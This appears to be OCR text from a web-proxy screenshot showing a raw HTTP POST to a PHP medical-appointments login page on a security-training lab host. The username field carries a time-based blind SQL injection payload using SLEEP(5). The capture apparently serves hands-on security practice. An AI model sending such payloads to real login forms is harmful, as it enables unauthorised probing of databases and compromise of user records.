 Go Cancel < >
Request
Raw Params Headers Hex
POST /citasmedicas.php?pag=citasmedindex HTTP/1.1
Host: aqcquqh4rgxlfkxcqxv8pclbz.public2.attackdefenselabs.com
Content-Length: 32
Cache-Control: max-age=0
Origin: http://aqcquqh4rgxlfkxcqxv8pclbz.public2.attackdefenselabs.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer:
http://aqcquqh4rgxlfkxcqxv8pclbz.public2.attackdefenselabs.com/citasmedicas.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=88u19mrlphpuo4ivgnk525qn53
Connection: close
username=admin' AND SLEEP(5) AND 'nGdY'='nGdY&password=password